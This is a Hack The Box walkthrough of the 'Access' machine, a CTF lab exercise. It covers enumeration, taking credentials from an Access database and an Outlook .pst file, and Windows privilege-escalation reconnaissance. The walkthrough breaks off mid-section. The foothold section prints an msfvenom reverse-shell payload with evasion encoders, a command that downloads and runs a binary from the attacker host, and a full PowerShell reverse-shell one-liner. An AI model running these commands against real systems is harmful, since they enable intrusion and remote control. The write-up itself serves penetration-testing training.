Access Hack The Box Walkthrough/Writeup:
How I use variables & wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
Simple NMAP to get a view of low hanging fruit:
kali in ~ 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 19:30:03 zsh ❯ nmap $box -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-09 19:30 BST
Nmap scan report for 10.129.199.196
Host is up (0.056s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
23/tcp open telnet
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 15.06 seconds
Advanced All Ports NMAP Scan:
kali in 46-Boxes/46.02-HTB/Access/scans/nmap 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 19:29:41 zsh ❯ sudo nmap -p- -sV -sC -O --disable-arp-ping -Pn -oA FullTCP $box
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-09 19:30 BST
Nmap scan report for 10.129.199.196
Host is up (0.040s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: MegaCorp
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|7|2008|8.1|Vista (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (89%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 382.99 seconds
- We can see that so far it’s just the 3 services running,
FTP,telnet&HTTP& that the system is mostly likely running windows 8
HTTP Enumeration:
- I run feroxbuster on the domain but the results are slim.
- The page also appears to be a simple holding page.

Telnet Enumeration:
-
Telnet Enumeration:
- Not really much here to be honest.
kali in 46-Boxes/46.02-HTB/Access/scans/nmap 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 19:31:45 zsh ❯ nmap -n -sV -Pn --script "*telnet* and safe" -p 23 $box -oA telnetScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-10 09:54 BST Stats: 0:02:33 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 0.00% done Nmap scan report for 10.129.199.196 Host is up (0.036s latency). PORT STATE SERVICE VERSION 23/tcp open telnet? Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 176.99 seconds
FTP Enumeration:
- I connect via FTP and can see there are shares available.
Backups Share Enumeration:
-
I can see in the
Backupsshare there is a file calledbackup.mdbAn MDB file is a database file created by Microsoft Access, a widely-used desktop relational database program. It contains the database structure (tables and fields) and database entries (table rows). MDB files may also store data entry forms, queries, stored procedures, reports, and database security settings.
More Information
- So this could be good as it could contain creds etc:
- It’s been replaced by the newer
.accdbformat. It could include basic password protection but the format lacks advanced encryption, making it less secure than newer formats.
- It’s been replaced by the newer
- So this could be good as it could contain creds etc:
-
I try and download it using netexec, but it loses it’s damn-mind:
- I figured I’d try netexec’s ftp download method, but that’s what I get for trying something new I suppose.

-
I then continue to have consistent issues with Passive mode:
- However there is a way around this and you can just download all of the data at once using wget:
- Command: wget -m –no-passive ftp://anonymous:anonymous@$box

- However there is a way around this and you can just download all of the data at once using wget:
backup.mdb enumeration:
-
I run strings on the file and can see some interesting things like potential usernames/fields:
-
I tried to open the file with dbeaver but for some reason it would not display correctly.
-
There is luckily a probject called
mdbtoolswe can use:- https://github.com/mdbtools/mdbtools
sudo apt install mdbtools
-
Find out how many tables & their names:

- As we can see there is an entry called
auth_user
- As we can see there is an entry called
-
I dump this entry & get 3 lots of creds:
-
So we have 3 sets of creds, lets take a look at the other services share:
- Alt options:
- I find the website: https://www.mdbopener.com/
which let you upload the file & have it extract all the tables to
.csvfiles. - +Note+: I WOULD NEVER DO THIS OR SUGGEST THIS ON AN ENGAGEMENT!!!!
- But this is an option for this challenge/box. (I chose not too as I want to make it as close to life as possible for me)
- I find the website: https://www.mdbopener.com/
which let you upload the file & have it extract all the tables to
Engineer Share Enumeration:
-
There is a
.zipfile in here calledAccess Control.zip -
I try and unzip but I am denied as it has access control on it which means password protection
-
I run file on it to ensure it’s actually a
.zip& it is, encrypted with AES. -
I run
zip2johnon it to generate a hash. -
I run it through rockyou but get no hits.
-
I extract it in my gui and use one of the passwords I extracted from the
.mdb& it works!- I am given a file called
Access Control.pst
- I am given a file called
Viewing Contents of the .pst file:
- What is a
.pst:
A PST file is a data storage file that contains personal information used by Microsoft Outlook and Exchange. It may also include e-mail folders, contacts, addresses, and other data.
-
So this could hold even more valuable information!
-
I switch to my Windows VM and download this software so I can view the contents of the
.pst: -
Once imported, I find a single email which contains a password for the
securityuser:
2. Foothold:
-
With the new credentials for
securityI login to the telnet server -
It gives me access to the
C:\drive of the host.
System Info:
- I can see the system is actually running
Microsoft Windows Server 2008 R2 Standard
Shell Upgrade:
-
Initially I try and run powershell but it crashes.
-
Telnet is trash, well it’s not as we are accessing the host via it, but it’s not great to work in. It’s slow and doesn’t allow us to delete characters. Lets upgrade our shell.
-
Future bloodstiller here:
- We can actually get a good powershell session from telnet by doing the following:
powershell -File -
- This was not something I was aware of until I had finished the box & read 0xdf’s awesome write-up: https://0xdf.gitlab.io/2019/03/02/htb-access.html (i like to read other writeups after I have finished mine to see what I could have done differently and find a different perspective & approach)
- We can actually get a good powershell session from telnet by doing the following:
-
I start a python server on my attack machine to host my nc.exe binary:
-
I execute powershell from CMD & get it to download the
nc.exebinary:powershell -c "(New-Object Net.WebClient).DownloadFile('http://10.10.14.44:9000/shell.exe','C:\Users\Security\shell.exe')"
-
Start my nc listener on my attack host:
nc -nvlp 9999
-
Trigger nc on the target to connect back:
- Annnnnnnnnd we are blocked by group policy! Sneaky admins.
- Annnnnnnnnd we are blocked by group policy! Sneaky admins.
-
Lets try a super encoded shell:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.44 LPORT=9999 -a x86 --platform windows -e x86/shikata_ga_nai -i 100 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 200 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -f exe -o newshell1.exe- BLOCKED AGAIN!
- BLOCKED AGAIN!
-
We can assume that anything not on a strict “allow” list is blocked by Group Policy. So let’s switch gears and just live off the land with good ol’ powershell.
-
Simple Powershell reverse shell:
- Finally we get a connection with the below, I have this saved into my notes as a goto but if you are unfamiliar you can also generate it with:
- https://www.revshells.com/
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.44',9999);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" 
- https://www.revshells.com/
- Finally we get a connection with the below, I have this saved into my notes as a goto but if you are unfamiliar you can also generate it with:
ZTeko Enumeration:
-
I find a file folder called
ZKTecoin the root folder. -
It appears to contain a copy of a program called
ZKAccess3.5 -
A quick search turns up this public exploit:
Desc: ZKAccess suffers from an elevation of privileges vulnerability which can be used by a simple authenticated user that can change the executable file with a binary of choice. The vulnerability exist due to the improper permissions, with the ‘M’ flag (Modify) for ‘Authenticated Users’ group.
-
I check the permissions to see if it’s vulnerable:
-
It’s not, we are missing the
"M"flag formodifyfor any of the users groups.
- So it appears this is not vulnerable to this specific exploit but I will put a pin in it, incase we can somehow leverage it later on.
System Enumeration:
- We need to enumerate more to find a viable privesc path.
- So WinPeas etc is great but I have been trying to manually enumerate more as a way to get better at living off the land and working with the tools locally. Let’s do some standard enumeration and see what we have available.
User Privs:
- Little in the way of user or group privs:
Installed Programs:
- I check for installed programs.
('HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\*', 'HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*') | ForEach-Object { Get-ItemProperty -Path $_ } | Select-Object DisplayName, DisplayVersion, Publisher, InstallLocation, InstallDate | Format-Table -AutoSize
- The only thing that jumps out at me is the ZKTeco software again.
3. Privesc:
cmdkey /list discovery:
- I run
cmdkey /list& get a hit:- So we can see that the Administrator has a domain password stored on this machine!
cmdkey /listdisplays a list of stored usernames and credentials on the system.- It won’t let us actually view the creds however we can start enumerating for files that would use this feature.
- Now, we need to figure out what it’s actually stored for, as windows may store creds for multiple reasons.
- So we can see that the Administrator has a domain password stored on this machine!
lnk file enumeration:
-
One reason that the system may have stored credentials is so that a binary can be run with elevated privileges without the administrator having to enter their credentials every time it runs.
-
A common way to do this is to use the
runas /savecredswitch within a shortcut/lnk file: -
E.G. create a new
lnk/shorcutfile on windows but make the content the following:runas /user:<username> /savecred "Your Executable Here"this will generate a shortcut file. It will request the credentials for the specified user the first time it’s run & store those credentials, but after that it will run in the context of that user every time by using the stored credentials.- The key thing for us as pentesters is this Once credentials are saved using
runas /savecred, any application can be run in the context of that account without re-entering the credentials.
- The key thing for us as pentesters is this Once credentials are saved using
- When these
lnkfiles are generated they retain therunasstring within them and we can enumerate and search for these to find out if this is a viable privesc path:
- We can enumerate stored
lnkfiles by doing the below and checking them for runas as strings:-
Generate a list of all
lnkfiles on the system:Get-ChildItem "C:\" *.lnk -Recurse -Force -ErrorAction SilentlyContinue | Where-Object { $_.PSIsContainer -eq $false } | ForEach-Object { $_.FullName } | Out-File lnkFiles.txt
- Command Breakdown:
-
